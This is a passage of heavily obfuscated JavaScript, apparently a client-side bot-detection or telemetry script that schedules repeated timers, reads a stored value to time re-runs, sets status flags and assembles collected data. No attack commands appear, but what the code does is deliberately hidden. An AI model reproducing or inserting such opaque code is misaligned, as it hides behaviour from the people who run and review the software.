jH()[nV(nz)],'undefined')?jH()[nV(Ap)](R6,n0,BSQ,Rd,X9):jH()[nV(vH)].apply(null,[cb(qz),Yv,kYQ,zm,nO]),k2J]),WN(F,[jH()[nV(xZ)].apply(null,[Od,ct,sJQ,Rd,D6]),V2J]),WN(F,[lb()[I6(Gf)].apply(null,[OD,vN,sJQ,vg]),L7J]),WN(F,[bh()[YO(wjQ)].call(null,O0,zK,YB),bEJ]),WN(F,[qb(typeof Ag()[M4(tf)],'undefined')?Ag()[M4(rxQ)](CD,p0,IP):Ag()[M4(cH)](JnQ,jg,Zs),hFJ]),WN(F,[rB()[XV(bs)](EIQ,Rd,XN,Vk,qz),SQJ]),WN(F,[S0()[UB(rxQ)].call(null,gh,cb(qz),U4,Hg),PxJ]),WN(F,[bh()[YO(Xt)].call(null,IN,B8,cb([])),cnJ]),WN(F,[bN(typeof bh()[YO(D6)],x4('',[][[]]))?bh()[YO(n0)](BZ,cp,Lr):bh()[YO(MR)].call(null,s3,NP,PX),qYJ]),WN(F,[m1()[m9(fV)](Rd,jM,sT,hZ,cH,sJQ),IcJ]),WN(F,[Ag()[M4(KX)].apply(null,[hf,Uz,q0]),FPQ]),WN(F,[dh()[Dz(kgQ)](cb({}),Gv,Vk,VH),TWJ]),WN(F,[Ag()[M4(Os)](jX,rX,cb(cb(qz))),K0Q()]),WN(F,[EO()[mU(XN)](N2Q,tb,Rd,VjQ),pxJ]),WN(F,[bN(typeof S0()[UB(hZ)],'undefined')?S0()[UB(nO)](WWQ,cb(cb([])),cb(qz),QxQ):S0()[UB(KX)].call(null,XN,FO,Pf,LrQ),t7J]),WN(F,[bh()[YO(dk)](vH,ps,wN),fcJ]),WN(F,[bN(typeof KS()[XS(K4)],x4(vX()[sr(vH)](rN,S,Lr),[][[]]))?KS()[XS(g3)].call(null,Uv,AVQ,K1,qMQ):KS()[XS(C4)](PD,tP,vN,Rd),McJ])];var pYJ=ZW(zJJ,SgQ);var RxJ;return rg.pop(),RxJ=pYJ,RxJ;};var U7J=function(){return gEJ.apply(this,[On,arguments]);};var AFJ=function(){var FKQ;rg.push(XjQ);return FKQ=[WN(F,[Ag()[M4(wjQ)].call(null,lXQ,tf,IP),vX()[sr(vH)].apply(null,[bH,Hz,Lr])]),WN(F,[dh()[Dz(sTQ)](YV,fd,cb(cb([])),K4),NGJ?NGJ[qb(typeof Ag()[M4(Op)],x4('',[][[]]))?Ag()[M4(PZ)](nM,TO,O0):Ag()[M4(cH)](zBQ,WZQ,cb({}))]():vX()[sr(vH)].call(null,cb(nO),Hz,Lr)]),WN(F,[bh()[YO(tw)].apply(null,[D6,FS,hN]),V5Q||vX()[sr(vH)].call(null,Zs,Hz,Lr)])],rg.pop(),FKQ;};var twQ=function(){rg.push(TYQ);if(TtQ&&cb(TtQ[qb(typeof dh()[Dz(Vr)],'undefined')?dh()[Dz(JlQ)].apply(null,[Sg,RL,l0,z9]):dh()[Dz(U4)](w4,qrQ,cb({}),Qp)])){TtQ=TI[Cq()[vv(qz)](vH,MM,PX,jg,Ks)][bN(typeof S0()[UB(D6)],x4('',[][[]]))?S0()[UB(nO)].call(null,AXQ,PM,TN,sJQ):S0()[UB(Od)](xZ,cb(cb(nO)),cb(cb({})),KrQ)](TtQ,FQQ(),WN(F,[dh()[Dz(JlQ)].apply(null,[Ap,RL,bf,z9]),cb(tl)]));}rg.pop();};var TPQ=function(){rg.push(vL);EIJ=cb(cb(jc));var U2J=GR();gwQ=TI[bN(typeof bh()[YO(Qb)],x4('',[][[]]))?bh()[YO(n0)](IH,jL,w4):bh()[YO(l0)].call(null,tf,G6,Sg)](function(){rg.push(C1);g7J=kbQ();VEJ=hbQ(NA,[]);Y1Q=mHQ();w5Q=TI[bh()[YO(l0)](tf,P6,cb(cb([])))](function l1Q(){rg.push(dIQ);var C2J;return C2J=EUQ()[Cq()[vv(K4)](bH,l2Q,Z6,cg,ds)](function InJ(gWJ){rg.push(WO);while(nO)switch(gWJ[dh()[Dz(s3)](cb(qz),Ad,g3,AR)]=gWJ[bN(typeof bh()[YO(CP)],x4('',[][[]]))?bh()[YO(n0)](cqQ,QQJ,ON):bh()[YO(Pf)].apply(null,[sWQ,Lr,vb])]){case qz:tnJ=hbQ(jc,[]);lFJ=hbQ(NW,[]);FEJ=vX()[sr(vH)](rN,h8Q,Lr)[vX()[sr(xZ)](MN,LlQ,lg)](hrQ(),dh()[Dz(M3)].apply(null,[YV,zRQ,qz,ZB]))[vX()[sr(xZ)].call(null,zN,LlQ,lg)](gKQ);LPQ=kBQ();b5Q=hbQ(sl,[]);YxJ=bXQ();DQJ=bZQ();OcJ=FhQ();gWJ[bh()[YO(Pf)](sWQ,Lr,g3)]=Od;{var WWJ;return WWJ=EUQ()[vX()[sr(wN)](Ap,Ik,Id)](dBQ()),rg.pop(),WWJ;}case Od:nwQ=gWJ[Ag()[M4(Lb)](V4,Zp,ct)];AIJ=TI[bh()[YO(l0)].apply(null,[tf,pZ,cb({})])](function(){rg.push(SK);SnJ=hbQ(sF,[]);HcJ=p0Q();OIJ=vh(kF,[]);CQJ=hbQ(z2,[]);XFJ=TI[bh()[YO(l0)].call(null,tf,tN,cb(cb([])))](function DIJ(){rg.push(VNQ);var jGJ;var p7J;return p7J=EUQ()[Cq()[vv(K4)].call(null,bH,l2Q,cb([]),g3,Lq)](function AcJ(f7J){rg.push(bT);while(nO)switch(f7J[dh()[Dz(s3)].call(null,U4,G0,PX,AR)]=f7J[bh()[YO(Pf)].apply(null,[sWQ,pK,tf])]){case qz:if(sYJ){f7J[bh()[YO(Pf)].apply(null,[sWQ,pK,wN])]=Rd;break;}f7J[bh()[YO(Pf)](sWQ,pK,cb(cb(nO)))]=Rd;{var GJJ;return GJJ=EUQ()[vX()[sr(wN)](Vk,Pd,Id)](cZQ()),rg.pop(),GJJ;}case Rd:jGJ=GR();FFJ=Pb(jGJ,U2J);if(fCQ){XrQ=Od;QgQ(cb({}));}OvQ=cb({});case KH:case bN(typeof S0()[UB(Rd)],x4([],[][[]]))?S0()[UB(nO)](DL,bf,rN,YV):S0()[UB(wN)](RM,Rd,g3,wd):{var J2J;return J2J=f7J[dh()[Dz(bq)](KH,Oh,hN,Er)](),rg.pop(),J2J;}}rg.pop();},null,null,null,TI[lb()[I6(PM)].apply(null,[ct,vN,Zt,q0])]),rg.pop(),p7J;},qz);rg.pop();OvQ=cb(cb([]));L8Q=cb({});},qz);L8Q=cb(cb([]));vpQ=cb({});case sT:case S0()[UB(wN)].call(null,RM,ct,IN,SlQ):{var l5Q;return l5Q=gWJ[dh()[Dz(bq)](rs,lXQ,PZ,Er)](),rg.pop(),l5Q;}}rg.pop();},null,null,null,TI[lb()[I6(PM)](ct,rN,cp,FX)]),rg.pop(),C2J;},qz);vpQ=cb(cb(jc));rg.pop();gVQ=cb(cb(tl));},qz);rg.pop();gVQ=cb(cb([]));};var dQJ=function(){rg.push(g1);var hJJ=hEQ();var mwQ=hJJ[xc[lb()[I6(K4)].apply(null,[Id,U4,Hf,cH])]()];var dEJ=hJJ[nO];if(cb(pZQ)&&LR(mwQ,QR(Eg[z6]))){b7J();pZQ=cb(cb([]));}if(bN(dEJ,QR(nO))||QL(tFJ,dEJ)||vYJ){vYJ=cb([]);var JPQ;return rg.pop(),JPQ=cb(cb([])),JPQ;}var KJJ;return rg.pop(),KJJ=cb(cb(tl)),KJJ;};var mUQ=function(TxJ,bPQ){rg.push(KWQ);var BPQ=LR(arguments[qb(typeof S0()[UB(Z6)],'undefined')?S0()[UB(qz)](O0,zB,cb(cb([])),LS):S0()[UB(nO)].call(null,Xq,IP,C4,CCQ)],xc[bh()[YO(Cm)](bs,GzQ,l0)]())&&qb(arguments[z6],undefined)?arguments[z6]:cb({});tFJ++;pZQ=cb({});h6Q();if(bN(bPQ,cb(cb({})))){wbQ[lb()[I6(rX)](tg,vH,ndQ,cg)]=cb({});var n7J=cb({});var GWJ=TxJ[S0()[UB(vb)](sT,FO,YV,v4)];var fKQ=TxJ[S0()[UB(wjQ)](pB,cb({}),PX,Ws)];var VcJ;if(qb(fKQ,undefined)&&LR(fKQ[S0()[UB(qz)](O0,cb(qz),wX,LS)],qz)){try{var CYJ=rg.length;var XYJ=cb(cb(tl));VcJ=TI[bh()[YO(JO)](U4,NFQ,p0)][Ag()[M4(FO)](LH,RM,cb({}))](fKQ);}catch(pQJ){rg.splice(Pb(CYJ,nO),Infinity,KWQ);}}if(qb(GWJ,undefined)&&bN(GWJ,rIQ)&&qb(VcJ,undefined)&&VcJ[lb()[I6(wg)].apply(null,[Vk,pB,lP,Z6])]&&bN(VcJ[lb()[I6(wg)](Vk,cb([]),lP,cb(cb(nO)))],cb(cb([])))){n7J=cb(cb([]));wbQ[m1()[m9(sT)](sT,Jf,cH,fs,cg,fkQ)]=Eg[xZ];var TQJ=xCQ(B1(ZJQ));var FIJ=TI[qb(typeof vX()[sr(ct)],x4('',[][[]]))?vX()[sr(K4)](tf,k6,Op):vX()[sr(KH)](cb(qz),pnQ,OBQ)](BS(GR(),F4),Od);wbQ[bh()[YO(ON)](wX,Ks,cb({}))]=FIJ;if(qb(TQJ,undefined)&&cb(TI[vX()[sr(Pf)](Gh,XYQ,Uz)](TQJ))&&LR(TQJ,Eg[xZ])){if(LR(FIJ,qz)&&LR(TQJ,FIJ)){wbQ[lb()[I6(Zs)].call(null,ZB,PX,NFQ,n0)]=TI[bN(typeof bh()[YO(sTQ)],x4('',[][[]]))?bh()[YO(n0)](Eq,b7Q,hZ):bh()[YO(K4)](MN,zXQ,XN)][bh()[YO(l0)].apply(null,[tf,KV,YB])](function(){pOQ();},T6(Pb(TQJ,FIJ),F4));}else{wbQ[lb()[I6(Zs)](ZB,cb(nO),NFQ,Qh)]=TI[bh()[YO(K4)](MN,zXQ,mX)][bh()[YO(l0)].call(null,tf,KV,tb)](function(){pOQ();},T6(YNQ,F4));}}else{wbQ[lb()[I6(Zs)].call(null,ZB,ON,NFQ,WO)]=TI[bN(typeof bh()[YO(p0)],x4('',[][[]]))?bh()[YO(n0)].apply(null,[TJQ,gt,n0]):bh()[YO(K4)].apply(null,[MN,zXQ,FO])][bN(typeof bh()[YO(jZ)],x4([],[][[]]))?bh()[YO(n0)](Dm,b0Q,cb([])):bh()[YO(l0)](tf,KV,cb(qz))](function(){pOQ();},T6(YNQ,F4));}}if(bN(n7J,cb([]))){wbQ[m1()[m9(sT)](sT,vH,l0,fs,b4,fkQ)]++;if(QL(wbQ[bN(typeof m1()[m9(vH)],'undefined')?m1()[m9(Rd)].apply(null,[qpQ,tb,nO,jdQ,bq,zD]):m1()[m9(sT)](sT,Rd,Lr,fs,Ap,fkQ)],Eg[J3])){wbQ[lb()[I6(Zs)](ZB,g3,NFQ,X9)]=TI[bh()[YO(K4)].apply(null,[MN,zXQ,hN])][bh()[YO(l0)].call(null,tf,KV,IZ)](function(){pOQ();},F4);}else{wbQ[lb()[I6(Zs)](ZB,WO,NFQ,VH)]=TI[bh()[YO(K4)].apply(null,[MN,zXQ,cb(cb({}))])][bh()[YO(l0)].apply(null,[tf,KV,M3])](function(){pOQ();},Eg[FO]);wbQ[KS()[XS(YB)].call(null,fkQ,vN,O0,cH)]=cb(cb(jc));wbQ[m1()[m9(sT)].call(null,sT,RX,D6,fs,VH,fkQ)]=qz;}}}else if(BPQ){EdQ(TxJ,BPQ);}rg.pop();};var QgQ=function(C5Q){rg.push(Yq);var UnJ=LR(arguments[S0()[UB(qz)](O0,bf,XH,Oz)],Eg[z6])&&qb(arguments[nO],undefined)?arguments[nO]:cb([]);var gnJ=LR(arguments[S0()[UB(qz)].apply(null,[O0,hq,K4,Oz])],Eg[nO])&&qb(arguments[z6],undefined)?arguments[Eg[nO]]:cb(cb(tl));var WwQ=LR(arguments[S0()[UB(qz)](O0,cg,sT,Oz)],Rd)&&qb(arguments[Eg[J3]],undefined)?arguments[Rd]:cb(cb(tl));var DEJ=LR(arguments[S0()[UB(qz)].apply(null,[O0,M3,Qr,Oz])],U4)&&qb(arguments[U4],undefined)?arguments[U4]:cb(cb(tl));var nPQ=cb(jc);var vcJ=QJJ&&UcJ(UnJ,gnJ,WwQ,DEJ);var HJJ=cb(vcJ)&&XQJ(C5Q);var DYJ=dQJ();if(DEJ&&cb(vcJ)){rg.pop();return;}rg.pop();if(vcJ){rMQ();nXQ();fSQ=x4(fSQ,nO);nPQ=cb(cb(jc));LwQ--;ZwQ--;}else if(qb(C5Q,undefined)&&bN(C5Q,cb(tl))){if(HJJ){rMQ();nXQ();fSQ=x4(fSQ,nO);nPQ=cb(cb(jc));}}else if(HJJ||DYJ){rMQ();nXQ();fSQ=x4(fSQ,nO);nPQ=cb(cb({}));}if(jWJ){if(cb(nPQ)){rMQ();nXQ();}}};var XQJ=function(mYJ){rg.push(mvQ);var E7J=QR(nO);var rnJ=QR(nO);var zFJ=cb(cb(tl));if(mJJ){try{var KYJ=rg.length;var cGJ=cb(jc);if(bN(wbQ[lb()[I6(rX)](tg,tg,rr,Qh)],cb(cb(tl)))&&bN(wbQ[KS()[XS(YB)].call(null,ZCQ,vN,XN,cH)],cb(jc))){E7J=TI[vX()[sr(K4)](cb(cb([])),SB,Op)](BS(GR(),F4),Od);var vKQ=Pb(E7J,wbQ[bh()[YO(ON)](wX,JV,Qb)]);rnJ=EGJ();var ZWJ=cb({});if(bN(rnJ,TI[Ag()[M4(nz)].call(null,WV,ON,lg)][bN(typeof S0()[UB(JlQ)],x4('',[][[]]))?S0()[UB(nO)](OcQ,cg,wX,Pt):S0()[UB(wg)].call(null,Od,PX,cb(cb([])),jz)])||LR(rnJ,qz)&&RS(rnJ,x4(E7J,vPQ))){ZWJ=cb(cb([]));}if(bN(mYJ,cb(tl))){if(bN(ZWJ,cb({}))){if(qb(wbQ[lb()[I6(Zs)].call(null,ZB,mX,Ew,cb({}))],undefined)&&qb(wbQ[lb()[I6(Zs)].call(null,ZB,cb(cb(qz)),Ew,Gh)],null)){TI[bh()[YO(K4)].call(null,MN,fR,cb(nO))][bN(typeof KS()[XS(Vr)],x4(vX()[sr(vH)](mX,CC,Lr),[][[]]))?KS()[XS(g3)](IFQ,vUQ,t3,ZIQ):KS()[XS(nz)](Vt,wg,KH,YB)](wbQ[lb()[I6(Zs)](ZB,hZ,Ew,cb([]))]);}wbQ[lb()[I6(Zs)](ZB,wX,Ew,O0)]=TI[bh()[YO(K4)](MN,fR,q0)][bh()[YO(l0)](tf,wZ,jM)](function(){pOQ();},T6(Pb(rnJ,E7J),F4));wbQ[m1()[m9(sT)].call(null,sT,Pf,wX,fs,hq,ZCQ)]=qz;}else{zFJ=cb(cb({}));}}else{var gYJ=cb({});if(LR(wbQ[bh()[YO(ON)](wX,JV,X9)],qz)&&QL(vKQ,Pb(YNQ,vPQ))){gYJ=cb(cb([]));}if(bN(ZWJ,cb(jc))){var QcJ=T6(Pb(rnJ,E7J),F4);if(qb(wbQ[bN(typeof lb()[I6(MN)],x4([],[][[]]))?lb()[I6(YB)].apply(null,[wg,Zs,n1,vb]):lb()[I6(Zs)](ZB,vN,Ew,wN)],undefined)&&qb(wbQ[qb(typeof lb()[I6(sWQ)],x4('',[][[]]))?lb()[I6(Zs)](ZB,tf,Ew,qz):lb()[I6(YB)](GNQ,p0,BSQ,cb(cb(nO)))],null)){TI[qb(typeof bh()[YO(Ap)],'undefined')?bh()[YO(K4)].call(null,MN,fR,KH):bh()[YO(n0)].call(null,bv,gbQ,q0)][KS()[XS(nz)](Vt,wg,p0,YB)](wbQ[lb()[I6(Zs)](ZB,cb(qz),Ew,ON)]);}wbQ[lb()[I6(Zs)](ZB,cb([]),Ew,FX)]=TI[bh()[YO(K4)](MN,fR,pB)][bh()[YO(l0)](tf,wZ,vb)](function(){pOQ();},T6(Pb(rnJ,E7J),F4));}else if((bN(wbQ[bh()[YO(ON)].apply(null,[wX,JV,cb(cb({}))])],QR(nO))||bN(gYJ,cb({})))&&(bN(rnJ,QR(nO))||ZWJ)){if(qb(wbQ[bN(typeof lb()[I6(WO)],x4([],[][[]]))?lb()[I6(YB)].call(null,T2Q,jM,vEJ,cb(cb(nO))):lb()[I6(Zs)](ZB,jg,Ew,IP)],undefined)&&qb(wbQ[lb()[I6(Zs)](ZB,mX,Ew,Uz)],null)){TI[bh()[YO(K4)].apply(null,[MN,fR,cb({})])][KS()[XS(nz)](Vt,wg,M3,YB)](wbQ[lb()[I6(Zs)](ZB,s3,Ew,s3)]);}zFJ=cb(cb(jc));}}}}catch(r2J){rg.splice(Pb(KYJ,nO),Infinity,mvQ);}}if(bN(zFJ,cb(cb([])))){wbQ[dh()[Dz(tb)].call(null,U4,DP,Bh,IP)]|=YrQ;}var LGJ;return rg.pop(),LGJ=zFJ,LGJ;};var UcJ=function(txJ,BnJ,WKQ,cEJ){var bcJ=cb({});var VFJ=LR(ZwQ,qz);var t1Q=LR(LwQ,Eg[xZ]);var MJJ=txJ||WKQ||cEJ;rg.push(Cm);var cWJ=MJJ?VFJ&&t1Q:t1Q;var L1Q=MJJ||BnJ;if(mJJ&&L1Q&&cWJ&&qAQ(BnJ)){bcJ=cb(cb(jc));if(BnJ){wbQ[dh()[Dz(tb)](Vk,sIQ,Sg,IP)]|=E4Q;}else if(txJ){wbQ[dh()[Dz(tb)].apply(null,[J3,sIQ,nz,IP])]|=F4Q;}else if(WKQ){wbQ[dh()[Dz(tb)].call(null,J3,sIQ,cb(cb([])),IP)]|=GdQ;}else if(cEJ){wbQ[dh()[Dz(tb)].call(null,cb(nO),sIQ,q0,IP)]|=Z4Q;}}var hEJ;return rg.pop(),hEJ=bcJ,hEJ;};var EGJ=function(){var ExJ=xCQ(B1(ZJQ));rg.push(w2Q);ExJ=bN(ExJ,undefined)||TI[bN(typeof vX()[sr(VH)],x4('',[][[]]))?vX()[sr(KH)](jg,E3Q,PQQ):vX()[sr(Pf)].call(null,cb(qz),V0Q,Uz)](ExJ)||bN(ExJ,QR(nO))?TI[Ag()[M4(nz)](xm,ON,Vk)][S0()[UB(wg)].apply(null,[Od,cb([]),vb,RAQ])]:ExJ;var ZnJ;return rg.pop(),ZnJ=ExJ,ZnJ;};var xCQ=function(GYJ){return gEJ.apply(this,[jC,arguments]);};rg.push(bnQ);U4Q[KS()[XS(qz)].call(null,BQQ,U4,s3,nO)](HNQ);var q1Q=U4Q(qz);var JK=new (TI[S0()[UB(K4)](Ap,cb({}),Pf,lXQ)])(qQQ);var TnQ=vX()[sr(vH)](Qr,g6,Lr);var HcQ=Eg[Od];var s4Q=Ag()[M4(xZ)](Gv,jg,l0);var RdQ=Ag()[M4(Qb)](sz,Bh,rf);var JCQ=dh()[Dz(YV)].apply(null,[Rd,vOQ,vN,qQQ]);var FBQ=lb()[I6(g3)](JlQ,Rd,g5,ZB);var GCQ=qb(typeof vX()[sr(g3)],x4('',[][[]]))?vX()[sr(YV)](ON,Zt,pnQ):vX()[sr(KH)].apply(null,[fV,K6,EAQ]);var YxQ=S0()[UB(TN)](M3,Y3,FX,jz);var ZJQ=S0()[UB(J3)].call(null,NV,R6,tg,lIQ);var pFJ=Rd;var tKQ=dh()[Dz(xZ)](ZB,hM,KH,g3);var XUQ=lb()[I6(Od)](Qr,hN,tm,cb(cb([])));var QGJ=rB()[XV(bH)].apply(null,[xjQ,Rd,J3,PM,Ot]);var rrQ=vX()[sr(Qb)](PM,XB,Gh);var GEJ=S0()[UB(YV)](Id,PX,nz,K2Q);var VLQ=m1()[m9(z6)].call(null,vH,K4,z6,rEQ,R6,Y0Q);var LbQ=bN(typeof jH()[nV(bH)],'undefined')?jH()[nV(vH)].apply(null,[XH,EAQ,l2Q,hjQ,nz]):jH()[nV(bH)](cg,VjQ,ZXQ,Od,X9);var FUQ=bh()[YO(p0)](FX,w7Q,cb({}));var cBQ=x4(QGJ,rrQ);var XgQ=x4(QGJ,GEJ);var N7Q=TI[qb(typeof Ag()[M4(z6)],x4('',[][[]]))?Ag()[M4(nz)].apply(null,[Xf,ON,cb(cb({}))]):Ag()[M4(cH)](hjQ,NqQ,cb(nO))](vX()[sr(vH)](cb(cb(nO)),g6,Lr)[vX()[sr(xZ)](Rd,zRQ,lg)](xc[dh()[Dz(nz)].call(null,z6,K7J,mX,Lb)]()));var AbQ=vX()[sr(vH)](YV,g6,Lr)[bN(typeof vX()[sr(D6)],'undefined')?vX()[sr(KH)](cb([]),AX,fR):vX()[sr(xZ)].apply(null,[FZ,zRQ,lg])](dh()[Dz(p0)](cb([]),Wz,n0,Cm));var LxJ=nO;var X2J=Eg[nO];var fIJ=U4;var p1Q=K4;var jIJ=WO;var j5Q=ON;var k1Q=Lk;var XGJ=d6;var REJ=Eg[Qb];var YrQ=Eg[YB];var YNQ=xc[S0()[UB(xZ)](Zp,Ap,vg,GQQ)]();var vPQ=wX;var E4Q=Eg[D6];var F4Q=Eg[sT];var GdQ=Eg[TN];var Z4Q=Eg[n0];var bxQ=[dh()[Dz(rN)](cb(cb({})),Z3,Lb,Qb),Ag()[M4(p0)](gb,VH,cb(cb(qz))),lb()[I6(Qb)].apply(null,[Iv,cb(cb(qz)),KO,XH]),bh()[YO(rN)].apply(null,[qQQ,VKQ,bf]),lb()[I6(D6)].apply(null,[bH,nz,EV,M3]),bN(typeof jH()[nV(Rd)],'undefined')?jH()[nV(vH)](O0,OLQ,K4,nUQ,Bh):jH()[nV(KH)](jg,Ap,zw,U4,nO),vX()[sr(nz)](Z6,kV,KH)];var JNQ=[qb(typeof dh()[Dz(D6)],x4('',[][[]]))?dh()[Dz(ZB)].apply(null,[Id,mR,cb(cb({})),wN]):dh()[Dz(U4)].call(null,cb(qz),wpQ,U4,vlQ),m1()[m9(bH)](K4,cb({}),w4,QOQ,M3,J5),vX()[sr(nz)](Zs,kV,KH)];var SJQ=WN(F,[bh()[YO(ZB)](X9,Ed,Qh),nO,Ag()[M4(p0)].apply(null,[gb,VH,cb([])]),z6,dh()[Dz(C4)].apply(null,[w4,mr,bH,MN]),Eg[J3],S0()[UB(nz)].call(null,WO,zN,cb(nO),Vd),xc[bN(typeof dh()[Dz(rN)],'undefined')?dh()[Dz(U4)](Y3,SZQ,cb(cb(nO)),n0):dh()[Dz(IP)].apply(null,[g3,AS,cb(cb([])),Vr])](),bh()[YO(C4)](hq,AX,bq),bH,rB()[XV(KH)](J5,Qb,rs,nz,tb),vH,rB()[XV(K4)](kCQ,D6,U4,bq,LP),KH,lb()[I6(sT)].apply(null,[Gh,PX,tV,cb(cb(qz))]),Eg[U4],EO()[mU(KH)](G4Q,Qh,U4,ZM),g3,Cq()[vv(KH)](KH,NQJ,K1,rN,d2Q),Od,bN(typeof bh()[YO(sT)],x4('',[][[]]))?bh()[YO(n0)](OD,Ev,Ap):bh()[YO(IP)].apply(null,[Uz,f6,vg]),Qb,S0()[UB(p0)].apply(null,[IN,Uz,bq,zP]),YB,qb(typeof KS()[XS(Rd)],x4([],[][[]]))?KS()[XS(z6)].apply(null,[zw,IH,Id,Od]):KS()[XS(g3)](F1,Hp,Lr,s3),D6,lb()[I6(TN)].call(null,WO,Vk,X4,bH),Eg[cH],dh()[Dz(PM)].apply(null,[KH,N4,cb({}),BZ]),TN,vX()[sr(p0)].call(null,Id,lV,s3),n0,bh()[YO(PM)].call(null,Qr,XR,Qh),J3,vX()[sr(nz)](g3,kV,KH),Eg[YV],dh()[Dz(Lb)](Gh,T4,ON,rp),YV,qb(typeof S0()[UB(U4)],x4([],[][[]]))?S0()[UB(rN)](bf,cb([]),jg,m4):S0()[UB(nO)](mBQ,fV,cb(qz),FS),xZ]);var X5Q=cb({});var BWQ=WN(F,[qb(typeof lb()[I6(z6)],'undefined')?lb()[I6(J3)](tb,cb(qz),KZ,n0):lb()[I6(YB)](kZQ,FX,g1,s3),[WN(F,[vX()[sr(rN)](rs,PV,D6),bh()[YO(ZB)](X9,Ed,vg),qb(typeof vX()[sr(K4)],x4('',[][[]]))?vX()[sr(ZB)].call(null,FX,q4,vb):vX()[sr(KH)].call(null,cb(qz),w0,fK),[bh()[YO(ZB)](X9,Ed,jM),dh()[Dz(b4)].call(null,bs,wh,cb([]),w9),EO()[mU(K4)](PL,tf,U4,JxQ),Ag()[M4(rN)].apply(null,[Oh,Jf,Jf]),vX()[sr(C4)](J3,gR,VM)]]),WN(F,[vX()[sr(rN)](YV,PV,D6),Ag()[M4(p0)](gb,VH,bs),qb(typeof vX()[sr(Rd)],x4('',[][[]]))?vX()[sr(ZB)](fV,q4,vb):vX()[sr(KH)](JO,RUQ,WO),[Ag()[M4(p0)](gb,VH,t3),lb()[I6(YV)](hq,cb(cb(qz)),DX,hZ)],dh()[Dz(Vr)](hN,AF,cb(nO),bq),WN(F,[vX()[sr(rN)].call(null,cb({}),PV,D6),vX()[sr(p0)](j4,lV,s3),vX()[sr(ZB)].apply(null,[Vr,q4,vb]),[dh()[Dz(PZ)](cb({}),qrQ,Y3,qz),lb()[I6(xZ)](DB,b4,AV,wN)]])]),WN(F,[vX()[sr(rN)](cb(cb(qz)),PV,D6),bN(typeof dh()[Dz(J3)],'undefined')?dh()[Dz(U4)](Id,f9,Qh,ON):dh()[Dz(C4)].apply(null,[cb(cb(qz)),mr,XH,MN]),vX()[sr(ZB)](tf,q4,vb),[bh()[YO(rN)](qQQ,VKQ,IN)],dh()[Dz(Vr)](cb(cb(qz)),AF,cb(cb(nO)),bq),WN(F,[qb(typeof vX()[sr(Od)],x4('',[][[]]))?vX()[sr(rN)](cb(cb(nO)),PV,D6):vX()[sr(KH)](FX,Vr,v2Q),dh()[Dz(PM)](hZ,N4,cb(qz),BZ),vX()[sr(ZB)](hZ,q4,vb),[dh()[Dz(PZ)](l0,qrQ,g3,qz),lb()[I6(xZ)](DB,M3,AV,cb(cb([])))]])]),WN(F,[vX()[sr(rN)].apply(null,[jg,PV,D6]),S0()[UB(nz)](WO,tf,tg,Vd),vX()[sr(ZB)](rX,q4,vb),[Ag()[M4(ZB)](ID,qz,vH),vX()[sr(IP)](TN,XB,OD),lb()[I6(nz)](n0,cb(qz),qJ,M3),dh()[Dz(WO)](hq,BEQ,VH,Vk)]]),WN(F,[vX()[sr(rN)](z6,PV,D6),bh()[YO(C4)](hq,AX,zB),qb(typeof vX()[sr(vH)],x4('',[][[]]))?vX()[sr(ZB)](rX,q4,vb):vX()[sr(KH)](qz,Z7Q,mAQ),[S0()[UB(ZB)](tf,Vr,Id,m0),qb(typeof dh()[Dz(nO)],x4([],[][[]]))?dh()[Dz(Ap)].call(null,O0,mz,n0,LlQ):dh()[Dz(U4)](Gh,PZ,IZ,tEQ),qb(typeof bh()[YO(g3)],x4('',[][[]]))?bh()[YO(Lb)].apply(null,[C4,ZXQ,JO]):bh()[YO(n0)].apply(null,[shQ,KX,K1]),rB()[XV(Od)].call(null,z2Q,vH,fV,cb(cb([])),BM),qb(typeof bh()[YO(TN)],x4('',[][[]]))?bh()[YO(b4)].apply(null,[KH,wB,ZB]):bh()[YO(n0)].call(null,rSQ,wxQ,X9)]]),WN(F,[vX()[sr(rN)](cb(qz),PV,D6),rB()[XV(KH)](J5,Qb,tb,U4,tb),bN(typeof vX()[sr(Lb)],x4('',[][[]]))?vX()[sr(KH)](K4,wpQ,Nb):vX()[sr(ZB)].call(null,cb(nO),q4,vb),[bh()[YO(Vr)].call(null,ZB,gLQ,wX),jH()[nV(K4)](K1,KYQ,F8,vH,rf),dh()[Dz(Pf)].apply(null,[FO,Lg,Qb,mYQ]),lb()[I6(D6)](bH,hN,EV,s3)]]),WN(F,[vX()[sr(rN)].call(null,Id,PV,D6),lb()[I6(sT)].apply(null,[Gh,vb,tV,t3]),vX()[sr(ZB)](FZ,q4,vb),[lb()[I6(sT)](Gh,xZ,tV,Uz),bN(typeof lb()[I6(YV)],'undefined')?lb()[I6(YB)].call(null,BQQ,w4,kk,cb(cb({}))):lb()[I6(p0)](NV,t3,X0,Qh)]]),WN(F,[vX()[sr(rN)](ON,PV,D6),EO()[mU(KH)].call(null,G4Q,O0,U4,ZM),vX()[sr(ZB)](vH,q4,vb),[EO()[mU(KH)](G4Q,hN,U4,ZM),S0()[UB(C4)](xR,rX,jM,h8Q)]]),WN(F,[qb(typeof vX()[sr(Rd)],x4('',[][[]]))?vX()[sr(rN)](rs,PV,D6):vX()[sr(KH)].apply(null,[n0,JnQ,KOQ]),Cq()[vv(KH)].call(null,KH,NQJ,Od,FX,d2Q),bN(typeof vX()[sr(Vr)],x4([],[][[]]))?vX()[sr(KH)](cb(nO),jlQ,w0Q):vX()[sr(ZB)].apply(null,[cb({}),q4,vb]),[jH()[nV(Od)].call(null,RX,Os,d2Q,Rd,Zs),qb(typeof vX()[sr(cH)],'undefined')?vX()[sr(PM)].apply(null,[VH,AS,rxQ]):vX()[sr(KH)].call(null,FO,V1,pw)]]),WN(F,[qb(typeof vX()[sr(U4)],x4('',[][[]]))?vX()[sr(rN)].apply(null,[FX,PV,D6]):vX()[sr(KH)](bs,VMQ,Np),bN(typeof rB()[XV(bH)],'undefined')?rB()[XV(Qb)].call(null,RL,VjQ,X9,bf,fYQ):rB()[XV(K4)](kCQ,D6,bq,Lb,LP),vX()[sr(ZB)].apply(null,[FX,q4,vb]),[jH()[nV(YB)](cg,XH,kCQ,vH,FO)]]),WN(F,[vX()[sr(rN)](PZ,PV,D6),bh()[YO(IP)](Uz,f6,hN),vX()[sr(ZB)](ZB,q4,vb),[bh()[YO(PZ)].call(null,t3,tq,Vk)]]),WN(F,[vX()[sr(rN)](hq,PV,D6),S0()[UB(p0)](IN,Y3,Vk,zP),vX()[sr(ZB)](IN,q4,vb),[bN(typeof 